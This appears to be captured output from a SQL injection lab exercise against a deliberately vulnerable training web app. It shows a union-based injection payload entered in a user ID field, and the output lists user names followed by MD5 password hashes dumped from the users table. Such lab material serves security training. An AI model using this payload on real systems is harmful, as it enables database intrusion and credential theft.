 User ID: 1 Submit
ID: 1 OR 1=1 UNION SELECT first_name, password from users;-- -
First name: admin
Surname: admin
ID: 1 OR 1=1 UNION SELECT first_name, password from users;-- -
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 UNION SELECT first_name, password from users;-- -
First name: Hack
Surname: Me
ID: 1 OR 1=1 UNION SELECT first_name, password from users;-- -
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 UNION SELECT first_name, password from users;-- -
First name: Bob
Surname: Smith
ID: 1 OR 1=1 UNION SELECT first_name, password from users;-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1=1 UNION SELECT first_name, password from users;-- -
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1=1 UNION SELECT first_name, password from users;-- -
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1=1 UNION SELECT first_name, password from users;-- -
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1=1 UNION SELECT first_name, password from users;-- -
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99